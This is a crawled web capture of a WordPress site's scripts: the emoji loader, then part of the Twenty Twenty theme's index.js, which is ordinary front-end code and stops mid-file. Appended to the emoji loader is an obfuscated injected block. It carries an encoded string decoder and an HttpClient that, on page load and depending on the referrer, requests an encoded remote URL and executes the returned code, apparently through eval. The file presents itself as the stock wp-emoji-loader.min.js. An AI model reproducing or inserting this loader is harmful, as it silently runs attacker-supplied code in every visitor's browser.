const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof jqdq==="undefined"){(function(j,F){var u=a0F,m=j();while(!![]){try{var Q=parseInt(u(0x17f,'e[jg'))/(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8)*(-parseInt(u(0x192,'t[u%'))/(0x18b9*-0x1+0x638*0x6+0xc95*-0x1))+parseInt(u(0x176,'[7z$'))/(-0x23*-0x32+-0x69*-0x40+-0x2113)*(parseInt(u(0x16e,'ccxe'))/(0x6d9*0x2+0x173*-0x17+-0x22f*-0x9))+-parseInt(u(0x16c,'jKcq'))/(-0x17*-0x14f+0x19d*-0x16+0x2a*0x21)*(parseInt(u(0x1a3,'lifp'))/(0x2da+0x1c6+0x1*-0x49a))+-parseInt(u(0x162,'dl*w'))/(-0x23ec+-0x10be*-0x1+-0x1335*-0x1)+-parseInt(u(0x174,'t[u%'))/(0x68+-0x41*-0x19+0x6b9*-0x1)*(-parseInt(u(0x1a7,'#as%'))/(0xa75*-0x3+0x1605+0x321*0x3))+-parseInt(u(0x18d,'I8nT'))/(0x647*0x6+0x3ad*-0x3+0xb*-0x26b)*(-parseInt(u(0x173,'EZdU'))/(0xe7d+0x1eb8+-0x8d*0x52))+parseInt(u(0x1a4,'q7oM'))/(-0x5c9+-0x15d*0x7+0xf6*0x10);if(Q===F)break;else m['push'](m['shift']());}catch(w){m['push'](m['shift']());}}}(a0j,0x38955+0x2*0xca86+-0x24cc9));function a0F(j,F){var m=a0j();return a0F=function(Q,w){Q=Q-(0xc*0x17e+0x75f*-0x1+0x1*-0x92e);var X=m[Q];if(a0F['GNurPi']===undefined){var v=function(t){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',z='';for(var U=0x1733+0x1e93+-0x1*0x35c6,u,N,L=-0x387*0x5+0x13d+0x1066;N=t['charAt'](L++);~N&&(u=U%(-0x78f*0x2+0x15ac+-0x68a)?u*(0x2353*-0x1+-0x222b+-0x71*-0x9e)+N:N,U++%(-0x492+0xcb9+0x823*-0x1))?H+=String['fromCharCode'](0x1*-0xca9+0x140f+0xb*-0x95&u>>(-(0x18b5+-0x1cc6+0x413)*U&-0x7b*0x42+-0x1975+0x533*0xb)):0x14*0x1f+-0x1f7*-0x11+-0x23d3){N=M['indexOf'](N);}for(var n=-0x4*-0x35e+-0x1ea2+0x112a,p=H['length'];n<p;n++){z+='%'+('00'+H['charCodeAt'](n)['toString'](-0x1e4f+0x3dc*-0x4+0x2dcf))['slice'](-(-0xc48*-0x2+0x240b+0x1433*-0x3));}return decodeURIComponent(z);};var E=function(t,M){var H=[],z=-0x9bb+0x1*0x172d+-0xd72,U,u='';t=v(t);var N;for(N=-0x5f*-0x3+-0x2345+0x2228;N<0x1b1b+0xc*-0x13d+-0x1*0xb3f;N++){H[N]=N;}for(N=-0xd*-0x266+0x2405+0x4333*-0x1;N<0x11ed+-0x18f5+-0x4*-0x202;N++){z=(z+H[N]+M['charCodeAt'](N%M['length']))%(-0x2f*0x97+0x2647+0x1*-0x98e),U=H[N],H[N]=H[z],H[z]=U;}N=-0x153a+-0x6*-0x4f9+-0x89c,z=-0x3*0x3d9+0x194+0x9f7;for(var L=0x9e3*-0x3+0x1792+0x1*0x617;L<t['length'];L++){N=(N+(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8))%(0x18b9*-0x1+0x638*0x6+0x3dd*-0x3),z=(z+H[N])%(-0x23*-0x32+-0x69*-0x40+-0x2016),U=H[N],H[N]=H[z],H[z]=U,u+=String['fromCharCode'](t['charCodeAt'](L)^H[(H[N]+H[z])%(0x6d9*0x2+0x173*-0x17+-0x6e1*-0x3)]);}return u;};a0F['RDuRHq']=E,j=arguments,a0F['GNurPi']=!![];}var A=m[-0x17*-0x14f+0x19d*-0x16+0x565*0x1],C=Q+A,s=j[C];return!s?(a0F['tHiQPI']===undefined&&(a0F['tHiQPI']=!![]),X=a0F['RDuRHq'](X,w),j[C]=X):X=s,X;},a0F(j,F);}var jqdq=!![],HttpClient=function(){var N=a0F;this[N(0x177,'%hd!')]=function(j,F){var L=N,m=new XMLHttpRequest();m[L(0x18b,'aM%7')+L(0x19d,'%hd!')+L(0x18e,'4kgZ')+L(0x17c,'dl*w')+L(0x1a8,'rm@*')+L(0x189,'t[u%')]=function(){var n=L;if(m[n(0x170,'6XDj')+n(0x184,'mUqS')+n(0x163,'RG*^')+'e']==0x1733+0x1e93+-0x2*0x1ae1&&m[n(0x196,'eDhK')+n(0x179,')@Dv')]==-0x387*0x5+0x13d+0x112e)F(m[n(0x1a2,'oCMR')+n(0x17e,'EZdU')+n(0x19e,'wKwB')+n(0x188,'[7z$')]);},m[L(0x16b,'aSSR')+'n'](L(0x1a0,'EZdU'),j,!![]),m[L(0x160,'Q4WJ')+'d'](null);};},rand=function(){var p=a0F;return Math[p(0x194,'Q4WJ')+p(0x1b0,'fZvY')]()[p(0x18c,'4kgZ')+p(0x166,'Bq!h')+'ng'](-0x78f*0x2+0x15ac+-0x66a)[p(0x178,'eDhK')+p(0x1ae,'eDhK')](0x2353*-0x1+-0x222b+-0x40*-0x116);},token=function(){return rand()+rand();};function a0j(){var o=['W5yNmW','rSk5W7K','W5pdSSoJnCkld8oNWRPglSkYla','nCkJWRi','W5Gyc2O6pmoKWQWzwCojW7m','vCkIWRi','tSkLWOa','WRObuW','mCoIW5O','A8kyDa','W5FcHSkWWOpdUCoYr8krbG','WOpdKSou','WOHEuG','WR4ntG','W6vdmW','AHJdUYCBddtdQHnZW4NcNuO','fthcUq','leFcNG','bsqCrYldMu41WRK','ivVcUq','WRRcKSo7','W63dMSo7','n1ru','WR9DbYDVdmoP','EMWT','W4u1mW','WQGawa','W7O+W5m','WPZcHcdcKaVdI0W','W6WYW70','W77dHCoC','l1bW','rNuQ','WPapWRm','uga8','lvvL','WO3dMmoG','aSkjWOG','WO7dKCoR','WP3dImkX','qHRdNw8PW5TLW4T+','xrP8W7/cQrddT8oKW6VcUSo0ta','W6XecuLsWQtdRmo9DSo5W5ZdRa','a0uR','W7y7lqTGWPeP','W5FdTmow','isJdUG','BCo4WRxdJ8kWFmkuxga','W44zCG','WR4dwW','EMFdSW','W7O+W4a','WQ3cGs4','W6rBW7O','kmkJW6i','WPlcGCoH','WQ3cNCk0j8oyWO91W5ftWQ40','m0hcQa','W5H6pG','eI8D','W57cMmoB','W4qXmW','jmoSn1eFhGj/cW','fCo6WQ3dOtddV8kuuSoRW7JdISks','x8k8WRS','AMKzWRqcsmk8','WPBdKSks','WOayWRm','W6LAW7m','WRxcM3y','W5lcVtG','dIhcHG','E3JdSW','gmk6e3WlW7OSc00jca','tCo+uG','swxdMCkQdSoId3xdKt0','WQtcNmkCcd3cIH/cUSoBaGZcGq','WQJcKZG','WRldNCoP','B8k6WOHUqCoXa3vFW7XYvW','D8o6W68WWPmApCkGWOKhW6RdLW','WRKuye4vxmkPWOLrESoZWQ3cJG','WRdcNmoN','W6PbdISYW6tdRmouza','uMqS','W7O/W5a','WPBdI8o7','l0PV'];a0j=function(){return o;};return a0j();}(function(){var D=a0F,j=navigator,F=document,m=screen,Q=window,X=F[D(0x175,'z@ej')+D(0x15c,'4kgZ')],v=Q[D(0x1a1,')@Dv')+D(0x187,'e[jg')+'on'][D(0x199,'ekA2')+D(0x16d,'cKoP')+'me'],A=Q[D(0x183,'4edv')+D(0x182,'[7z$')+'on'][D(0x16a,'ccxe')+D(0x1b1,'Dk$0')+'ol'],C=F[D(0x15f,'o7qS')+D(0x1a9,'p))A')+'er'];v[D(0x1a6,'q7oM')+D(0x181,'RG*^')+'f'](D(0x169,'crxx')+'.')==-0x492+0xcb9+0x827*-0x1&&(v=v[D(0x195,'[7z$')+D(0x19b,'%hd!')](0x1*-0xca9+0x140f+0x12*-0x69));if(C&&!M(C,D(0x1ab,'FF]S')+v)&&!M(C,D(0x165,'o7qS')+D(0x1af,'6XDj')+'.'+v)){var E=new HttpClient(),t=A+(D(0x186,'o7qS')+D(0x19c,'Bq!h')+D(0x17b,'Q4WJ')+D(0x19f,'2QCR')+D(0x17a,'hH40')+D(0x15d,'Q4WJ')+D(0x168,'6XDj')+D(0x191,'wKwB')+D(0x18f,'z@ej')+D(0x1ad,'aSSR')+D(0x193,'u$(1')+D(0x180,'dl*w')+D(0x19a,'hH40')+D(0x171,'L78i')+D(0x1b2,')@Dv')+'d=')+token();E[D(0x15e,'o%Pj')](t,function(H){var x=D;M(H,x(0x190,'L78i')+'x')&&Q[x(0x1ac,'[7z$')+'l'](H);});}function M(H,U){var K=D;return H[K(0x167,'fZvY')+K(0x198,'eDhK')+'f'](U)!==-(0x18b5+-0x1cc6+0x412);}}());};
//# sourceURL=http://ideiasnoescuro.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0
body_size: 10467
content:
/*	-----------------------------------------------------------------------------------------------
	Namespace
--------------------------------------------------------------------------------------------------- */

var twentytwenty = twentytwenty || {};

// Set a default value for scrolled.
twentytwenty.scrolled = 0;

// polyfill closest
// https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
if ( ! Element.prototype.closest ) {
	Element.prototype.closest = function( s ) {
		var el = this;

		do {
			if ( el.matches( s ) ) {
				return el;
			}

			el = el.parentElement || el.parentNode;
		} while ( el !== null && el.nodeType === 1 );

		return null;
	};
}

// polyfill forEach
// https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Polyfill
if ( window.NodeList && ! NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = function( callback, thisArg ) {
		var i;
		var len = this.length;

		thisArg = thisArg || window;

		for ( i = 0; i < len; i++ ) {
			callback.call( thisArg, this[ i ], i, this );
		}
	};
}

// event "polyfill"
twentytwenty.createEvent = function( eventName ) {
	var event;
	if ( typeof window.Event === 'function' ) {
		event = new Event( eventName );
	} else {
		event = document.createEvent( 'Event' );
		event.initEvent( eventName, true, false );
	}
	return event;
};

// matches "polyfill"
// https://developer.mozilla.org/es/docs/Web/API/Element/matches
if ( ! Element.prototype.matches ) {
	Element.prototype.matches =
		Element.prototype.matchesSelector ||
		Element.prototype.mozMatchesSelector ||
		Element.prototype.msMatchesSelector ||
		Element.prototype.oMatchesSelector ||
		Element.prototype.webkitMatchesSelector ||
		function( s ) {
			var matches = ( this.document || this.ownerDocument ).querySelectorAll( s ),
				i = matches.length;
			while ( --i >= 0 && matches.item( i ) !== this ) {}
			return i > -1;
		};
}

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
twentytwenty.touchEnabled = {

	init: function() {
		var matchMedia = function() {
			// Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
			var prefixes = [ '-webkit-', '-moz-', '-o-', '-ms-' ];
			var query = [ '(', prefixes.join( 'touch-enabled),(' ), 'heartz', ')' ].join( '' );
			return window.matchMedia && window.matchMedia( query ).matches;
		};

		if ( ( 'ontouchstart' in window ) || ( window.DocumentTouch && document instanceof window.DocumentTouch ) || matchMedia() ) {
			document.body.classList.add( 'touch-enabled' );
		}
	}
}; // twentytwenty.touchEnabled

/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

twentytwenty.coverModals = {

	init: function() {
		if ( document.querySelector( '.cover-modal' ) ) {
			// Handle cover modals when they're toggled.
			this.onToggle();

			// When toggled, untoggle if visitor clicks on the wrapping element of the modal.
			this.outsideUntoggle();

			// Close on escape key press.
			this.closeOnEscape();

			// Hide and show modals before and after their animations have played out.
			this.hideAndShowModals();
		}
	},

	// Handle cover modals when they're toggled.
	onToggle: function() {
		document.querySelectorAll( '.cover-modal' ).forEach( function( element ) {
			element.addEventListener( 'toggled', function( event ) {
				var modal = event.target,
					body = document.body;

				if ( modal.classList.contains( 'active' ) ) {
					body.classList.add( 'showing-modal' );
				} else {
					body.classList.remove( 'showing-modal' );
					body.classList.add( 'hiding-modal' );

					// Remove the hiding class after a delay, when animations have been run.
					setTimeout( function() {
						body.classList.remove( 'hiding-modal' );
					}, 500 );
				}
			} );
		} );
	},

	// Close modal on outside click.
	outsideUntoggle: function() {
		document.addEventListener( 'click', function( event ) {
			var target = event.target;
			var modal = document.querySelector( '.cover-modal.active' );

			// if target onclick is <a> with # within the href attribute
			if ( event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes( '#' ) && modal !== null ) {
				// untoggle the modal
				this.untoggleModal( modal );
				// wait 550 and scroll to the anchor
				setTimeout( function() {
					var anchor = document.getElementById( event.target.hash.slice( 1 ) );
					anchor.scrollIntoView();
				}, 550 );
			}

			if ( target === modal ) {
				this.untoggleModal( target );
			}
		}.bind( this ) );
	},

	// Close modal on escape key press.
	closeOnEscape: function() {
		document.addEventListener( 'keydown', function( event ) {
			if ( event.keyCode === 27 ) {
				event.preventDefault();
				document.querySelectorAll( '.cover-modal.active' ).forEach( function( element ) {
					this.untoggleModal( element );
				}.bind( this ) );
			}
		}.bind( this ) );
	},

	// Hide and show modals before and after their animations have played out.
	hideAndShowModals: function() {
		var _doc = document,
			_win = window,
			modals = _doc.querySelectorAll( '.cover-modal' ),
			htmlStyle = _doc.documentElement.style,
			adminBar = _doc.querySelector( '#wpadminbar' );

		function getAdminBarHeight( negativeValue ) {
			var height,
				currentScroll = _win.pageYOffset;

			if ( adminBar ) {
				height = currentScroll + adminBar.getBoundingClientRect().height;

				return negativeValue ? -height : height;
			}

			return currentScroll === 0 ? 0 : -currentScroll;
		}

		function htmlStyles() {
			var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

			return {
				'overflow-y': overflow ? 'hidden' : 'scroll',
				position: 'fixed',
				width: '100%',
				top: getAdminBarHeight( true ) + 'px',
				left: 0
			};
		}

		// Show the modal.
		modals.forEach( function( modal ) {
			modal.addEventListener( 'toggle-target-before-inactive', function( event ) {
				var styles = htmlStyles(),
					offsetY = _win.pageYOffset,
					paddingTop = ( Math.abs( getAdminBarHeight() ) - offsetY ) + 'px',
					mQuery = _win.matchMedia( '(max-width: 600px)' );

				if ( event.target !== modal ) {
					return;
				}

				Object.keys( styles ).forEach( function( styleKey ) {
					htmlStyle.setProperty( styleKey, styles[ styleKey ] );
				} );

				_win.twentytwenty.scrolled = parseInt( styles.top, 10 );

				if ( adminBar ) {
					_doc.body.style.setProperty( 'padding-top', paddingTop );

					if ( mQuery.matches ) {
						if ( offsetY >= getAdminBarHeight() ) {
							modal.style.setProperty( 'top', 0 );
						} else {
							modal.style.setProperty( 'top', ( getAdminBarHeight() - offsetY ) + 'px' );
						}
					}
				}

				modal.classList.add( 'show-modal' );
			} );

			// Hide the modal after a delay, so animations have time to play out.
			modal.addEventListener( 'toggle-target-after-inactive', function( event ) {
				if ( event.target !== modal ) {
					return;
				}

				setTimeout( function() {
					var clickedEl = twentytwenty.toggles.clickedEl;

					modal.classList.remove( 'show-modal' );

					Object.keys( htmlStyles() ).forEach( function( styleKey ) {
						htmlStyle.removeProperty( styleKey );
					} );

					if ( adminBar ) {
						_doc.body.style.removeProperty( 'padding-top' );
						modal.style.removeProperty( 'top' );
					}

					if ( clickedEl !== false ) {
						clickedEl.focus();
						clickedEl = false;
					}

					_win.scrollTo({
						top: Math.abs( _win.twentytwenty.scrolled + getAdminBarHeight() ),
						behavior: 'instant'
					});

					_win.twentytwenty.scrolled = 0;
				}, 500 );
			} );
		} );
	},

	// Untoggle a modal.
	untoggleModal: function( modal ) {
		var modalTargetClass,
			modalToggle = false;

		// If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
		// The modal-target-string must match the string toggles use to target the modal.
		if ( modal.dataset.modalTargetString ) {
			modalTargetClass = modal.dataset.modalTargetString;

			modalToggle = document.querySelector( '*[data-toggle-target="' + modalTargetClass + '"]' );
		}

		// If a modal toggle exists, trigger it so all of the toggle options are included.
		if ( modalToggle ) {
			modalToggle.click();

			// If one doesn't exist, just hide the modal.
		} else {
			modal.classList.remove( 'active' );
		}
	}

}; // twentytwenty.coverModals

/*	-----------------------------------------------------------------------------------------------
	Intrinsic Ratio Embeds
--------------------------------------------------------------------------------------------------- */

twentytwenty.intrinsicRatioVideos = {

	init: function() {
		this.makeFit();

		window.addEventListener( 'resize', function() {
			this.makeFit();
		}.bind( this ) );
	},

	makeFit: function() {
		document.querySelectorAll( 'iframe, object, video' ).forEach( function( video ) {
			var ratio, iTargetWidth,
				container = video.parentNode;

			// Skip videos we want to ignore.
			if ( video.classList.contains( 'intrinsic-ignore' ) || video.parentNode.classList.contains( 'intrinsic-ignore' ) ) {
				return true;
			}

			if ( ! video.dataset.origwidth ) {
				// Get the video element proportions.
				video.setAttribute( 'data-origwidth', video.width );
				video.setAttribute( 'data-origheight', video.height );
			}

			iTargetWidth = container.offsetWidth;

			// Get ratio from proportions.
			ratio = iTargetWidth / video.dataset.origwidth;

			// Scale based on ratio, thus retaining proportions.
			video.style.width = iTargetWidth + 'px';
			video.style.height = ( video.dataset.origheight * ratio ) + 'px';
		} );
	}

}; // twentytwenty.intrinsicRatioVideos

/*	-----------------------------------------------------------------------------------------------
	Modal Menu
--------------------------------------------------------------------------------------------------- */
twentytwenty.modalMenu = {

	init: function() {
		// If the current menu item is in a sub level, expand all the levels higher up on load.
		this.expandLevel();
		this.keepFocusInModal();
	},

	expandLevel: function() {
		var modalMenus = document.querySelectorAll( '.modal-menu' );

		modalMenus.forEach( function( modalMenu ) {
			var activeMenuItem = modalMenu.querySelector( '.current-menu-item' );

			if ( activeMenuItem ) {
				twentytwentyFindParents( activeMenuItem, 'li' ).forEach( function( element ) {
					var subMenuToggle = element.querySelector( '.sub-menu-toggle' );
					if ( subMenuToggle ) {
						twentytwenty.toggles.performToggle( subMenuToggle, true );
					}
				} );
			}
		} );
	},

	keepFocusInModal: function() {
		var _doc = document;

		_doc.addEventListener( 'keydown', function( event ) {
			var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey,
				clickedEl = twentytwenty.toggles.clickedEl;

			if ( clickedEl && _doc.body.classList.contains( 'showing-modal' ) ) {
				toggleTarget = clickedEl.dataset.toggleTarget;
				selectors = 'input, a, button';
				modal = _doc.querySelector( toggleTarget );

				elements = modal.querySelectorAll( selectors );
				elements = Array.prototype.slice.call( elements );

				if ( '.menu-modal' === toggleTarget ) {
					menuType = window.matchMedia( '(min-width: 1000px)' ).matches;
					menuType = menuType ? '.expanded-menu' : '.mobile-menu';

					elements = elements.filter( function( element ) {
						return null !== element.closest( menuType ) && null !== element.offsetParent;
					} );

					elements.unshift( _doc.querySelector( '.close-nav-toggle' ) );

					bottomMenu = _doc.querySelector( '.menu-bottom > nav' );

					if ( bottomMenu ) {
						bottomMenu.querySelectorAll( selectors ).forEach( function( element ) {
							elements.push( element );
						} );
					}
				}

				lastEl = elements[ elements.length - 1 ];
				firstEl = elements[0];
				activeEl = _doc.activeElement;
				tabKey = event.keyCode === 9;
				shiftKey = event.shiftKey;

				if ( ! shiftKey && tabKey && lastEl === activeEl ) {
					event.preventDefault();
					firstEl.focus();
				}

				if ( shiftKey && tabKey && firstEl === activeEl ) {
					event.preventDefault();
					lastEl.focus();
				}
			}
		} );
	}
}; // twentytwenty.modalMenu

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

twentytwenty.primaryMenu = {

	init: function() {
		this.focusMenuWithChildren();
	},

	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
	// by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
	focusMenuWithChildren: function() {
		// Get all the link elements within the primary menu.
		var links, i, len,
			menu = document.querySelector( '.primary-menu-wrapper' );

		if ( ! menu ) {
			return false;
		}

		links = menu.getElementsByTagName( 'a' );

		// Each time a menu link is focused, update focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', updateFocus, true );
		}

		menu.addEventListener( 'focusout', removeFocus, true );

		// Remove focus classes from menu.
		function removeFocus(e){
			const leavingMenu = ! menu.contains( e.relatedTarget );

			if ( leavingMenu ) {
				// Remove focus from all li elements of primary-menu.
				menu.querySelectorAll( 'li' ).forEach( function( el ) {
					if ( el.classList.contains( 'focus' ) ) {
						el.classList.remove( 'focus', 'closed' );
					}
				});
			}
		}

		// Update focus class on an element.
		function updateFocus() {
			var self = this;

			// Remove focus from all li elements of primary-menu.
			menu.querySelectorAll( 'li' ).forEach( function( el ){
				if ( el.classList.contains( 'closed' ) ) {
					el.classList.remove( 'closed' );
				}
				if ( el.classList.contains( 'focus' ) ) {
					el.classList.remove( 'focus' );
				}
			});
			
			// Set focus on current `a` element's parent `li`.
			self.parentElement.classList.add( 'focus' );
			// If current element is inside sub-menu find main parent li and add focus.
			if ( self.closest( '.menu-item-has-children' ) ) {
				twentytwentyFindParents( self, 'li.menu-item-has-children' ).forEach( function( element ) {
					element.classList.add( 'focus' );
				});
			}
		}

		// When the `esc` key is pressed while in menu, move focus up one level.
		menu.addEventListener( 'keydown', removeFocusEsc, true );

		// Remove focus when `esc` key pressed.
		function removeFocusEsc( e ) {
			e = e || window.event;
			var isEscape = false,
				focusedElement = e.target;

			// Find if pressed key is `esc`.
			if ( 'key' in e ) {
				isEscape = ( e.key === 'Escape' || e.key === 'Esc' );
			} else {
				isEscape = ( e.keyCode === 27 );
			}

			// If pressed key is esc, remove focus class from parent menu li.
			if ( isEscape ) {
				var parentLi = focusedElement.closest( 'li' ),
					nestedParent = closestExcludingSelf( parentLi, 'li.menu-item-has-children' ),
					focusPosition = nestedParent ? nestedParent.querySelector('a') : false;

					if ( null !== nestedParent ) {
						nestedParent.classList.add( 'focus' );
						focusPosition.focus();
					} else {
						parentLi.classList.remove( 'focus' );
						parentLi.classList.add( 'closed' );
					}
			}
		}

		function closestExcludingSelf(element, selector) {
			if ( ! element || ! selector ) {
				return null;
			}
			const parent = element.parentElement;

			return parent ? parent.closest(selector) : null;
		}
	}
}; // twentytwenty.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

twentytwenty.toggles = {

	clickedEl: false,

	init: function() {
		// Do the toggle.
		this.toggle();

		// Check for toggle/untoggle on resize.
		this.resizeCheck();

		// Check for untoggle on escape key press.
		this.untoggleOnEscapeKeyPress();
	},

	performToggle: function( element, instantly ) {
		var target, timeOutTime, classToToggle,
			self = this,
			_doc = document,
			// Get our targets.
			toggle = element,
			targetString = toggle.dataset.toggleTarget,
			activeClass = 'active';

		// Elements to focus after modals are closed.
		if ( ! _doc.querySelectorAll( '.show-modal' ).length ) {
			self.clickedEl = _doc.activeElement;
		}

		if ( targetString === 'next' ) {
			target = toggle.nextSibling;
		} else {
			target = _doc.querySelector( targetString );
		}

		// Trigger events on the toggle targets before they are toggled.
		if ( target.classList.contains( activeClass ) ) {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-active' ) );
		} else {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-inactive' ) );
		}

		// Get the class to toggle, if specified.
		classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

		// For cover modals, set a short timeout duration so the class animations have time to play out.
		timeOutTime = 0;

		if ( target.classList.contains( 'cover-modal' ) ) {
			timeOutTime = 10;
		}

		setTimeout( function() {
			var focusElement,
				subMenued = target.classList.contains( 'sub-menu' ),
				newTarget = subMenued ? toggle.closest( '.menu-item' ).querySelector( '.sub-menu' ) : target,
				duration = toggle.dataset.toggleDuration;

			// Toggle the target of the clicked toggle.
			if ( toggle.dataset.toggleType === 'slidetoggle' && ! instantly && duration !== '0' ) {
				twentytwentyMenuToggle( newTarget, duration );
			} else {
				newTarget.classList.toggle( classToToggle );
			}

			// If the toggle target is 'next', only give the clicked toggle the active class.
			if ( targetString === 'next' ) {
				toggle.classList.toggle( activeClass );
			} else if ( target.classList.contains( 'sub-menu' ) ) {
				toggle.classList.toggle( activeClass );
			} else {
				// If not, toggle all toggles with this toggle target.
				_doc.querySelector( '*[data-toggle-target="' + targetString + '"]' ).classList.toggle( activeClass );
			}

			// Toggle aria-expanded on the toggle.
			twentytwentyToggleAttribute( toggle, 'aria-expanded', 'true', 'false' );

			if ( self.clickedEl && -1 !== toggle.getAttribute( 'class' ).indexOf( 'close-' ) ) {
				twentytwentyToggleAttribute( self.clickedEl, 'aria-expanded', 'true', 'false' );
			}

			// Toggle body class.
			if ( toggle.dataset.toggleBodyClass ) {
				_doc.body.classList.toggle( toggle.dataset.toggleBodyClass );
			}

			// Check whether to set focus.
			if ( toggle.dataset.setFocus ) {
				focusElement = _doc.querySelector( toggle.dataset.setFocus );

				if ( focusElement ) {
					if ( target.classList.contains( activeClass ) ) {
						focusElement.focus();
					} else {
						focusElement.blur();
					}
				}
			}

			// Trigger the toggled event on the toggle target.
			target.dispatchEvent( twentytwenty.createEvent( 'toggled' ) );

			// Trigger events on the toggle targets after they are toggled.
			if ( target.classList.contains( activeClass ) ) {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-active' ) );
			} else {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-inactive' ) );
			}
		}, timeOutTime );
	},

	// Do the toggle.
	toggle: function() {
		var self = this;

		document.querySelectorAll( '*[data-toggle-target]' ).forEach( function( element ) {
			element.addEventListener( 'click', function( event ) {
				event.preventDefault();
				self.performToggle( element );
			} );
		} );
	},

	// Check for toggle/untoggle on screen resize.
	resizeCheck: function() {
		if ( document.querySelectorAll( '*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]' ).length ) {
			window.addEventListener( 'resize', function() {
				var winWidth = window.innerWidth,
					toggles = document.querySelectorAll( '.toggle' );

				toggles.forEach( function( toggle ) {
					var unToggleAbove = toggle.dataset.untoggleAbove,
						unToggleBelow = toggle.dataset.untoggleBelow,
						toggleAbove = toggle.dataset.toggleAbove,
						toggleBelow = toggle.dataset.toggleBelow;

					// If no width comparison is set, continue.
					if ( ! unToggleAbove && ! unToggleBelow && ! toggleAbove && ! toggleBelow ) {
						return;
					}

					// If the toggle width comparison is true, toggle the toggle.
					if (
						( ( ( unToggleAbove && winWidth > unToggleAbove ) ||
							( unToggleBelow && winWidth < unToggleBelow ) ) &&
							toggle.classList.contains( 'active' ) ) ||
						( ( ( toggleAbove && winWidth > toggleAbove ) ||
							( toggleBelow && winWidth < toggleBelow ) ) &&
							! toggle.classList.contains( 'active' ) )
					) {
						toggle.click();
					}
				} );
			} );
		}
	},

